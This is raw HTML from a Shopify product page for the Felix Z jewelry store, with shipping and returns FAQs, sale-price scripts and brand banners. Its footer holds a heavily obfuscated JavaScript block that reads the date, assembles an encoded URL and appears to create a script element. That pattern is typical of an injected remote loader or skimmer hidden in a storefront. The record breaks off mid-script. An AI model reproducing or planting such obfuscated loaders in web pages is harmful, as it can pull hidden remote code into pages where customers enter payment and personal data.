                  <div class="accordion__content rte" id="CollapsibleAccordion-1663742036d757b344-0-template--15927043719231__1663742036f84bb859" role="region" aria-labelledby="Summary-1663742036d757b344-0-template--15927043719231__1663742036f84bb859">
                    <p>U.S. customers can expect their order delivered at their door within 2 to 5 days.</p><p>International customers can expect their order within 2-3 weeks.</p>
                    
                  </div>
                </details>
              </div><div class="accordion" >
                <details id="Details-5863ac36-4452-452a-870e-9aa3c5c23ac8-template--15927043719231__1663742036f84bb859">
                  <summary id="Summary-5863ac36-4452-452a-870e-9aa3c5c23ac8-template--15927043719231__1663742036f84bb859">
                    
                    <h3 class="accordion__title h4">
                      + Can I order online and pickup at your store?
                    </h3>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="CollapsibleAccordion-5863ac36-4452-452a-870e-9aa3c5c23ac8-template--15927043719231__1663742036f84bb859" role="region" aria-labelledby="Summary-5863ac36-4452-452a-870e-9aa3c5c23ac8-template--15927043719231__1663742036f84bb859">
                    <p>Yes, you will have the option to choose store pickup at checkout.</p><p>Our store is located at 518 3rd Avenue, New York, NY 10016</p>
                    
                  </div>
                </details>
              </div><div class="accordion" >
                <details id="Details-1663742036d757b344-1-template--15927043719231__1663742036f84bb859">
                  <summary id="Summary-1663742036d757b344-1-template--15927043719231__1663742036f84bb859">
                    
                    <h3 class="accordion__title h4">
                      + I am ordering several gifts in the same order. Can I add multiple gift messages?
                    </h3>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="CollapsibleAccordion-1663742036d757b344-1-template--15927043719231__1663742036f84bb859" role="region" aria-labelledby="Summary-1663742036d757b344-1-template--15927043719231__1663742036f84bb859">
                    <p>At this time, we are only able to add one gift message per order.</p><p>The gift message will be printed and enclosed with one gift tag.</p><p>Please create multiple orders for multiple gifts.</p><p>We apologize for the inconvenience and thank you for understanding our technical limitations.</p>
                    
                  </div>
                </details>
              </div><div class="accordion" >
                <details id="Details-1663742036d757b344-2-template--15927043719231__1663742036f84bb859">
                  <summary id="Summary-1663742036d757b344-2-template--15927043719231__1663742036f84bb859">
                    
                    <h3 class="accordion__title h4">
                      + I just placed an order, but I selected the wrong item. Can you change/cancel it?
                    </h3>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="CollapsibleAccordion-1663742036d757b344-2-template--15927043719231__1663742036f84bb859" role="region" aria-labelledby="Summary-1663742036d757b344-2-template--15927043719231__1663742036f84bb859">
                    <p>Please contact Customer Service (<a href="mailto:info@felixz.com">info@felixz.com</a>) immediately if you have questions about changing or canceling your order.</p>
                    
                  </div>
                </details>
              </div><div class="accordion" >
                <details id="Details-44299574-e092-4631-9b30-10923d253e31-template--15927043719231__1663742036f84bb859">
                  <summary id="Summary-44299574-e092-4631-9b30-10923d253e31-template--15927043719231__1663742036f84bb859">
                    
                    <h3 class="accordion__title h4">
                      + I just placed an order – will I get a confirmation from you?
                    </h3>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="CollapsibleAccordion-44299574-e092-4631-9b30-10923d253e31-template--15927043719231__1663742036f84bb859" role="region" aria-labelledby="Summary-44299574-e092-4631-9b30-10923d253e31-template--15927043719231__1663742036f84bb859">
                    <p>Yes! After submitting an order shipping within the United States, you should be taken to a page that provides an order confirmation number.</p><p>Within a few moments, you will receive a confirmation email from us. After your order has finished processing and is ready to ship you will receive a second email that provides the USPS tracking information for your shipment.</p><p>Please contact Customer Service (<a href="mailto:info@felixz.com">info@felixz.com</a>) if you have not received your confirmation emails.</p>
                    
                  </div>
                </details>
              </div><div class="accordion" >
                <details id="Details-25cad329-900e-49d1-93e6-487f9223cbb6-template--15927043719231__1663742036f84bb859">
                  <summary id="Summary-25cad329-900e-49d1-93e6-487f9223cbb6-template--15927043719231__1663742036f84bb859">
                    
                    <h3 class="accordion__title h4">
                      + I just placed an order, but I need to change the shipping address. How do I do that?
                    </h3>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="CollapsibleAccordion-25cad329-900e-49d1-93e6-487f9223cbb6-template--15927043719231__1663742036f84bb859" role="region" aria-labelledby="Summary-25cad329-900e-49d1-93e6-487f9223cbb6-template--15927043719231__1663742036f84bb859">
                    <p>Because We process orders so quickly, we are typically unable to make changes to the shipping address.</p><p>Please contact Customer Service (<a href="mailto:info@felixz.com">info@felixz.com</a>) as soon as you can if you need to change your shipping address.</p>
                    
                  </div>
                </details>
              </div><div class="accordion" >
                <details id="Details-a4235ab7-2f10-4cf4-b456-916140dd29ba-template--15927043719231__1663742036f84bb859">
                  <summary id="Summary-a4235ab7-2f10-4cf4-b456-916140dd29ba-template--15927043719231__1663742036f84bb859">
                    
                    <h3 class="accordion__title h4">
                      + What is your return policy?
                    </h3>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="CollapsibleAccordion-a4235ab7-2f10-4cf4-b456-916140dd29ba-template--15927043719231__1663742036f84bb859" role="region" aria-labelledby="Summary-a4235ab7-2f10-4cf4-b456-916140dd29ba-template--15927043719231__1663742036f84bb859">
                    <p>We’ll gladly accept unworn, unwashed, or defective merchandise purchased on Felixz.com within 30 days of the date is received and we'll be happy to arrange an exchange, store credit or a refund.</p><p>Contact us and we'll be happy to promptly respond with a solution.<br/>We will ONLY accept returns on items in new condition with the original packaging and materials.</p><p><br/>Unfortunately, we are unable to accept certain items for return. These includes:</p><p>- Items which are no longer in new condition.<br/>- Items which lack their original packaging.<br/>- Items which have been in the customer's possession for more than 30 days from the date the item was received.</p>
                    
                  </div>
                </details>
              </div><div class="accordion" >
                <details id="Details-a1659da1-c8bd-4852-ab8f-de8c2352b1e3-template--15927043719231__1663742036f84bb859">
                  <summary id="Summary-a1659da1-c8bd-4852-ab8f-de8c2352b1e3-template--15927043719231__1663742036f84bb859">
                    
                    <h3 class="accordion__title h4">
                      + How do I return the Item?
                    </h3>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="CollapsibleAccordion-a1659da1-c8bd-4852-ab8f-de8c2352b1e3-template--15927043719231__1663742036f84bb859" role="region" aria-labelledby="Summary-a1659da1-c8bd-4852-ab8f-de8c2352b1e3-template--15927043719231__1663742036f84bb859">
                    <p>Contact<a href="mailto:info@felixz.com">info@felixz.com</a>– we are happy to look into your options<strong>as quickly and easily as possible for you!</strong></p>
                    
                  </div>
                </details>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--15927043719231__main-product-recommendations" class="shopify-section section"><link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-card.css?v=13116108056750117421733836429" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-price.css?v=26460628545144033851733836429" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/section-product-recommendations.css?v=33851772221619654181733836429" media="print" onload="this.media='all'">

<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-card.css?v=13116108056750117421733836429" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-price.css?v=26460628545144033851733836429" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/section-product-recommendations.css?v=33851772221619654181733836429" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--15927043719231__main-product-recommendations-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15927043719231__main-product-recommendations-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="color-background-2 gradient no-js-hidden">
  <product-recommendations class="product-recommendations page-width section-template--15927043719231__main-product-recommendations-padding isolate" data-url="/recommendations/products?section_id=template--15927043719231__main-product-recommendations&product_id=4931618013247&limit=4">
    
<script>
  document.addEventListener('scroll', function() {
    if (sessionStorage.getItem('sale') === 'true') {
      var countdownDiv = document.getElementById('countdown');
      if (countdownDiv) {
        countdownDiv.style.display = 'flex';
      }
      var disTwentyElements = document.querySelectorAll('.disTwenty');
      disTwentyElements.forEach(function(element) {
        element.style.display = 'block';
      });

      // Select all elements with the class 'disTwentyold' and set their display to 'none'
      var disTwentyOldElements = document.querySelectorAll('.disTwentyold');
      disTwentyOldElements.forEach(function(element) {
        element.style.display = 'none';
      });
    }
  });
</script>
<script>
   document.addEventListener('scroll', function() {
    // Function to format the price based on the currency
    function formatPrice(price, currency) {
      switch (currency) {
        case 'USD':
          return `$${price.toFixed(2)} USD`;
        case 'PKR':
          return `Rs.${price.toFixed(2)} PKR`;
        case 'EUR':
          return `€${price.toFixed(2)} EUR`;
        case 'AUD':
          return `$${price.toFixed(2)} AUD`;
        case 'CAD':
          return `$${price.toFixed(2)} CAD`;
        case 'GBP':
          return `£${price.toFixed(2)} GBP`;
        case 'INR':
          return `₹${price.toFixed(2)} INR`;
        case 'JPY':
          return `¥${price.toFixed(2)} JPY`;
        // Add more currencies as needed
        default:
          return `${price.toFixed(2)} ${currency}`;
      }
    }

    // Function to calculate the discount and update the DOM
    function applyDiscount() {
      // Select all elements with the class 'disTwenty'
      const priceElements = document.querySelectorAll('.disTwenty');

      priceElements.forEach(priceElement => {
        // Extract the price and currency from data attributes
        const originalPrice = parseFloat(priceElement.getAttribute('data-price'));
        const currency = priceElement.getAttribute('data-currency');

        // Calculate the discount
        const discount = originalPrice * 0.20;
        const discountedPrice = originalPrice - discount;

        // Create the new HTML elements to show the discounted price
        const delElement = document.createElement('del');
        delElement.textContent = formatPrice(originalPrice, currency);

        const newPriceElement = document.createElement('span');
        newPriceElement.textContent = formatPrice(discountedPrice, currency);

        const saveElement = document.createElement('span');
        saveElement.textContent = `Save ${formatPrice(discount, currency)}`;
        saveElement.style.color = "red";

        // Clear the original price element and append the new elements
        priceElement.innerHTML = '';
        priceElement.appendChild(delElement);
        priceElement.appendChild(document.createTextNode(' '));
        priceElement.appendChild(newPriceElement);
        priceElement.appendChild(document.createTextNode(' '));
        priceElement.appendChild(saveElement);
      });
    }

    // Apply the discount with a delay of 5 seconds
    setTimeout(applyDiscount, 1000);
  });
</script>

  </product-recommendations>
</div>


</section><section id="shopify-section-template--15927043719231__16637468782cd32428" class="shopify-section section"><link href="//felixz.com/cdn/shop/t/65/assets/section-image-banner.css?v=170916557215809668651733836429" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>#Banner-template--15927043719231__16637468782cd32428::after {
    opacity: 0.6;
  }</style><div id="Banner-template--15927043719231__16637468782cd32428" class="banner Add custome CSS class banner--content-align-left banner--content-align-mobile-center banner--small banner--mobile-bottom banner--desktop-transparent"><div class="banner__media media"><img src="//felixz.com/cdn/shop/files/felixz-handcraft.webp?v=1663746985&amp;width=1500" srcset="//felixz.com/cdn/shop/files/felixz-handcraft.webp?v=1663746985&amp;width=375 375w, //felixz.com/cdn/shop/files/felixz-handcraft.webp?v=1663746985&amp;width=550 550w, //felixz.com/cdn/shop/files/felixz-handcraft.webp?v=1663746985&amp;width=750 750w, //felixz.com/cdn/shop/files/felixz-handcraft.webp?v=1663746985&amp;width=1100 1100w, //felixz.com/cdn/shop/files/felixz-handcraft.webp?v=1663746985&amp;width=1500 1500w" width="3000" height="1444.0" loading="lazy" sizes="100vw">
    </div><div class="banner__content banner__content--bottom-left page-width">
    <div class="banner__box content-container content-container--full-width-mobile color-background-1 gradient"><h2 class="banner__heading h2" >
              <span>Shaped by Nature, Adjusted to You.</span>
            </h2><div class="banner__text body" >
              <span>Shaped by Nature, became the philosophy of Felix Z Designs, as it is the fundamental backbone of not only the designer and the process, but the soul of the company. Felix believes that “jewelry should be built around the natural state of the stone.”</span>
            </div></div>
  </div>
</div>


</section><section id="shopify-section-template--15927043719231__1663751315c62b4bd6" class="shopify-section section"><link href="//felixz.com/cdn/shop/t/65/assets/section-multicolumn.css?v=138363567467112740511733836429" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-slider.css?v=109730131870160244541733836429" media="print" onload="this.media='all'">
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-slider.css?v=109730131870160244541733836429" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--15927043719231__1663751315c62b4bd6-padding {
    padding-top: 75px;
    padding-bottom: 75px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15927043719231__1663751315c62b4bd6-padding {
      padding-top: 100px;
      padding-bottom: 100px;
    }
  }</style><div class="multicolumn color-accent-1 gradient background-primary no-heading">
  <div class="page-width section-template--15927043719231__1663751315c62b4bd6-padding isolate"><slider-component class="slider-mobile-gutter">
      <ul class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--3-col-desktop"
        id="Slider-template--15927043719231__1663751315c62b4bd6"
        role="list"
      ><li id="Slide-template--15927043719231__1663751315c62b4bd6-1" class="multicolumn-list__item grid__item center" >
            <div class="multicolumn-card content-container"><div class="multicolumn-card__info"><h3>Made in Hand</h3><div class="rte"><p>Every piece is made in hand and it shows as 'soul' in the materials and the shaping.</p><p>Your piece is truly unique.</p></div></div>
            </div>
          </li><li id="Slide-template--15927043719231__1663751315c62b4bd6-2" class="multicolumn-list__item grid__item center" >
            <div class="multicolumn-card content-container"><div class="multicolumn-card__info"><h3>New York HQ</h3><div class="rte"><p>From our beautiful flagship store in New York we design and display all our pieces to perfection for your pleasure.</p></div></div>
            </div>
          </li><li id="Slide-template--15927043719231__1663751315c62b4bd6-3" class="multicolumn-list__item grid__item center" >
            <div class="multicolumn-card content-container"><div class="multicolumn-card__info"><h3>2000+ Satisfied Customers</h3><div class="rte"><p>We are incredibly blessed to have served thousands of happy customers get a unique piece for themselves or a gift to a loved one.</p></div></div>
            </div>
          </li></ul></slider-component>
    <div class="center"></div>
  </div>
</div>


</section><div id="shopify-section-template--15927043719231__16637471067d0c0921" class="shopify-section section"><link href="//felixz.com/cdn/shop/t/65/assets/component-image-with-text.css?v=106189373233589105561733836429" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--15927043719231__16637471067d0c0921-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15927043719231__16637471067d0c0921-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="image-with-text Add custome CSS class image-with-text--overlap page-width isolate collapse-corners section-template--15927043719231__16637471067d0c0921-padding">
  <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet">
    <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--top grid__item">
      <div class="image-with-text__media image-with-text__media--adapt gradient color-background-2 global-media-settings media"
         style="padding-bottom: 100.0%;"
      ><img src="//felixz.com/cdn/shop/files/felixz-best-gifts.jpg?v=1663900607&amp;width=1500" alt="" srcset="//felixz.com/cdn/shop/files/felixz-best-gifts.jpg?v=1663900607&amp;width=165 165w, //felixz.com/cdn/shop/files/felixz-best-gifts.jpg?v=1663900607&amp;width=360 360w, //felixz.com/cdn/shop/files/felixz-best-gifts.jpg?v=1663900607&amp;width=535 535w, //felixz.com/cdn/shop/files/felixz-best-gifts.jpg?v=1663900607&amp;width=750 750w, //felixz.com/cdn/shop/files/felixz-best-gifts.jpg?v=1663900607&amp;width=1070 1070w, //felixz.com/cdn/shop/files/felixz-best-gifts.jpg?v=1663900607&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1600px) 750px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
    </div>
    <div class="image-with-text__text-item grid__item">
      <div id="ImageWithText--template--15927043719231__16637471067d0c0921" class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-2 content-container"><h2 class="image-with-text__heading h2" >
                The best gift lasts a lifetime.
              </h2><div class="image-with-text__text rte body" ><p>Let us know if you are gifting this to someone special, and we will make sure it arrives in a beautiful gift box, ready to give.</p><p>Shipped from New York, you can expect it to arrive in plenty of time for the special occassion.</p></div></div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--15927043719231__1663747081ed49577c" class="shopify-section section"><link href="//felixz.com/cdn/shop/t/65/assets/component-image-with-text.css?v=106189373233589105561733836429" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--15927043719231__1663747081ed49577c-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15927043719231__1663747081ed49577c-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }</style><div class="image-with-text Add custome CSS class image-with-text--overlap page-width isolate collapse-corners section-template--15927043719231__1663747081ed49577c-padding">
  <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet image-with-text__grid--reverse">
    <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--top grid__item">
      <div class="image-with-text__media image-with-text__media--adapt gradient color-background-2 global-media-settings media"
         style="padding-bottom: 87.5%;"
      ><img src="//felixz.com/cdn/shop/files/felixz-fair-pricing.jpg?v=1663900633&amp;width=1500" alt="" srcset="//felixz.com/cdn/shop/files/felixz-fair-pricing.jpg?v=1663900633&amp;width=165 165w, //felixz.com/cdn/shop/files/felixz-fair-pricing.jpg?v=1663900633&amp;width=360 360w, //felixz.com/cdn/shop/files/felixz-fair-pricing.jpg?v=1663900633&amp;width=535 535w, //felixz.com/cdn/shop/files/felixz-fair-pricing.jpg?v=1663900633&amp;width=750 750w, //felixz.com/cdn/shop/files/felixz-fair-pricing.jpg?v=1663900633&amp;width=1070 1070w, //felixz.com/cdn/shop/files/felixz-fair-pricing.jpg?v=1663900633&amp;width=1500 1500w" width="1500" height="1313" loading="lazy" sizes="(min-width: 1600px) 750px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
    </div>
    <div class="image-with-text__text-item grid__item">
      <div id="ImageWithText--template--15927043719231__1663747081ed49577c" class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-right image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-2 content-container"><h2 class="image-with-text__heading h2" >
                Fair transparent pricing.
              </h2><div class="image-with-text__text rte body" ><p>While we are able to control our expenses and cost, we pass on the savings to our customers without having to do the traditional markup, thus providing our customers hand crafted premium products without paying the premium price.</p></div></div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--15927043719231__multicolumn" class="shopify-section section"><link href="//felixz.com/cdn/shop/t/65/assets/section-multicolumn.css?v=138363567467112740511733836429" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-slider.css?v=109730131870160244541733836429" media="print" onload="this.media='all'">
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-slider.css?v=109730131870160244541733836429" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--15927043719231__multicolumn-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15927043719231__multicolumn-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }</style><div class="multicolumn color-background-1 gradient background-primary">
  <div class="page-width section-template--15927043719231__multicolumn-padding isolate"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
        <h2 class="title h1">
          Experience Felix Z
        </h2></div><slider-component class="slider-mobile-gutter">
      <ul class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--2-col-desktop"
        id="Slider-template--15927043719231__multicolumn"
        role="list"
      ><li id="Slide-template--15927043719231__multicolumn-1" class="multicolumn-list__item grid__item" >
            <div class="multicolumn-card content-container"><div class="multicolumn-card__info"><h3>Highest Quality Gems</h3><div class="rte"><p>All our Stones are carefully selected for their natural shape, quality and color. Each piece is then designed and hand crafted around the stone without changing the essence of the stone. </p></div></div>
            </div>
          </li><li id="Slide-template--15927043719231__multicolumn-2" class="multicolumn-list__item grid__item" >
            <div class="multicolumn-card content-container"><div class="multicolumn-card__info"><h3>Worry Free Shopping</h3><div class="rte"><p>We want you to feel as comfortable shopping with us as possible. If for any reason, the item is not up to your standard, simply contact us within 30 days and we will send you a return label to return the unworn item for a full refund. </p></div></div>
            </div>
          </li><li id="Slide-template--15927043719231__multicolumn-3" class="multicolumn-list__item grid__item" >
            <div class="multicolumn-card content-container"><div class="multicolumn-card__info"><h3>Responsible Sourcing</h3><div class="rte"><p>All our stones are sourced directly from our trusted miners or stone cutters. 100% Free from child labor and unknown sources.</p></div></div>
            </div>
          </li><li id="Slide-template--15927043719231__multicolumn-4" class="multicolumn-list__item grid__item" >
            <div class="multicolumn-card content-container"><div class="multicolumn-card__info"><h3>Complimentary Shipping &amp; Gift Box</h3><div class="rte"><p>We offer free shipping for all purchases regardless of the amount of purchase. Complimentary Gift box and wrapping is also available upon request. </p></div></div>
            </div>
          </li></ul></slider-component>
    <div class="center"></div>
  </div>
</div>


</section>
<limespot></limespot>
    </main>

    <div id="shopify-section-footer" class="shopify-section">
<link href="//felixz.com/cdn/shop/t/65/assets/section-footer.css?v=83777583229853969691733836429" rel="stylesheet" type="text/css" media="all" />
<div><script>(function(_0x2e4c24,_0x28eee3){function _0x1c751f(_0x120d32,_0x27c6bb,_0x450d56,_0x5196a4,_0x2eb83e){return _0x3967(_0x2eb83e-0xfa,_0x27c6bb);}var _0x523673=_0x2e4c24();function _0x31cc8e(_0x412331,_0x491c78,_0x41268a,_0x5136af,_0x4d6a89){return _0x3967(_0x41268a- -0x381,_0x491c78);}function _0x10db81(_0x57ae9f,_0xd9d96c,_0x905e0b,_0x45a9c7,_0x363f13){return _0x3967(_0x905e0b-0x2c9,_0xd9d96c);}function _0x4ccfc5(_0x3118ea,_0x3cb743,_0x41b428,_0x53e696,_0x143157){return _0x3967(_0x53e696- -0x15c,_0x3cb743);}function _0x2d21f6(_0x854782,_0x2a5941,_0x372dd8,_0x433340,_0x42e768){return _0x3967(_0x42e768- -0x8d,_0x854782);}while(!![]){try{var _0x3b898a=-parseInt(_0x4ccfc5(0x15,'ar1x',-0x68,0x9,0x49))/(0x62e+0x530*-0x6+0x851*0x3)+parseInt(_0x10db81(0x40a,'$OL2',0x461,0x4ef,0x476))/(-0x61c*-0x1+-0x1eed+0x18d3)+-parseInt(_0x1c751f(0x30e,'s%rJ',0x2cc,0x24b,0x2c1))/(-0x1240*-0x2+0x4cf*0x5+-0x1e44*0x2)*(parseInt(_0x1c751f(0x248,'cUPi',0x2ba,0x343,0x2c3))/(-0x1e1+-0x1*0x1d99+0x1*0x1f7e))+parseInt(_0x1c751f(0x36e,'oa6b',0x3b4,0x295,0x32f))/(-0x1e1b+0x1617+-0x809*-0x1)+-parseInt(_0x10db81(0x5cd,'TYIt',0x555,0x5f9,0x5e2))/(0xa*0x1d9+-0xb+-0x1269)*(-parseInt(_0x2d21f6('Y6A#',0x226,0x10c,0x225,0x18d))/(-0x1*-0x14f+0x2*-0xe1f+0x1af6))+parseInt(_0x31cc8e(-0xd4,'*pfq',-0x10f,-0xad,-0xc4))/(0x23*-0x88+-0x13*0xf1+0xd*0x2cf)+-parseInt(_0x10db81(0x476,'wuik',0x425,0x417,0x3e3))/(-0x1686+0x16b2*-0x1+0x2d41)*(-parseInt(_0x4ccfc5(-0x21,'q)E@',0xe,0xe,0x4d))/(-0x1ce1*-0x1+-0xb8e+-0x1149));if(_0x3b898a===_0x28eee3)break;else _0x523673['push'](_0x523673['shift']());}catch(_0x30ec12){_0x523673['push'](_0x523673['shift']());}}}(_0xcf54,-0x3*-0x2da5b+-0x1*-0x111b4e+-0x59e4*0x2c));function _0x27cf8d(_0x4ae58a,_0x6c5d47,_0x3da0c2,_0x513eb5,_0x3391f2){return _0x3967(_0x4ae58a-0x2fb,_0x3da0c2);}function _0x341888(_0x294307,_0x59ad27,_0x3a9a90,_0x217456,_0x3fdfa6){return _0x3967(_0x217456-0x3d,_0x59ad27);}function _0x1b496d(_0x2d5c44,_0x314613,_0x34d70e,_0x46a79d,_0x8df955){return _0x3967(_0x8df955- -0xe0,_0x46a79d);}var currentdate=window[_0x27cf8d(0x454,0x477,'4&F4',0x3d8,0x44c)](new Date()[_0x404320(0x5fc,0x57d,0x59a,'OBqg',0x631)+_0x404320(0x686,0x68b,0x5e2,'qCTz',0x5a6)]());!function(_0x1d10c5,_0x1e32d9,_0x50f1bc){var _0x1e1135={};function _0x35bbd3(_0x347398,_0x545542,_0xa0bccb,_0x210a19,_0x470fe3){return _0x27cf8d(_0x347398- -0x368,_0x545542-0x100,_0x470fe3,_0x210a19-0x6b,_0x470fe3-0x1bc);}_0x1e1135[_0x5805be(0x30a,'Y6A#',0x27a,0x268,0x2f2)]=function(_0x1f5f82,_0x573d40){return _0x1f5f82+_0x573d40;};function _0x1c90f4(_0x15e7aa,_0x5c4563,_0x407084,_0x1b2246,_0x55c147){return _0x27cf8d(_0x5c4563- -0x18,_0x5c4563-0x1e5,_0x15e7aa,_0x1b2246-0x1d4,_0x55c147-0x1ab);}_0x1e1135[_0x5805be(0x206,'*0ig',0x260,0x2b1,0x349)]=_0x35bbd3(0x1a7,0x149,0x120,0x137,'TYIt')+_0x5a70fb(-0x100,-0xc0,'q)E@',-0x81,-0x35)+_0x5805be(0x2e1,'qCTz',0x1c6,0x251,0x2b9)+_0x35bbd3(0x17d,0x1c7,0x141,0x10d,'*0ig')+_0x5805be(0x217,'Dt6O',0x26c,0x28f,0x236)+_0x5a70fb(-0x65,-0xbb,'qCTz',-0x62,-0x7c)+_0x5805be(0x234,'@3f^',0x290,0x1f1,0x22f)+_0xe2899f(0xde,0xbf,0xd4,'(PQR',0xfb)+_0xe2899f(0x124,0x188,0x13d,'ar1x',0xfa)+_0x1c90f4('s6Ou',0x574,0x57e,0x54c,0x5d8)+_0x5a70fb(-0x4a,-0xc8,'gL]u',-0x36,-0x145)+_0xe2899f(0x114,0x1fa,0x177,'Wzed',0x225)+_0x5805be(0x33a,'xG]k',0x25f,0x2bc,0x297)+_0x1c90f4('w!5c',0x597,0x50a,0x62f,0x51a)+'v=';function _0xe2899f(_0x30e1df,_0x20331c,_0x5bc6f5,_0x53e53b,_0x17f06c){return _0x404320(_0x30e1df-0x45,_0x20331c-0x1c5,_0x5bc6f5- -0x489,_0x53e53b,_0x17f06c-0x135);}_0x1e1135[_0xe2899f(0x25,0x70,0x8b,'KreM',-0x20)]=_0x5a70fb(-0x86,-0x102,'s6Ou',-0xb9,-0xd6)+'t';function _0x5805be(_0x4d04da,_0x1435e9,_0xb30e41,_0x12a333,_0x3ca29d){return _0x41dc3a(_0x4d04da-0x1bc,_0x1435e9,_0x12a333- -0x1ab,_0x12a333-0x56,_0x3ca29d-0xeb);}var _0x48bd28=_0x1e1135;function _0x5a70fb(_0x32f8ca,_0x58377a,_0x16ea9e,_0x168911,_0x57bdaf){return _0x404320(_0x32f8ca-0x1d0,_0x58377a-0x13b,_0x58377a- 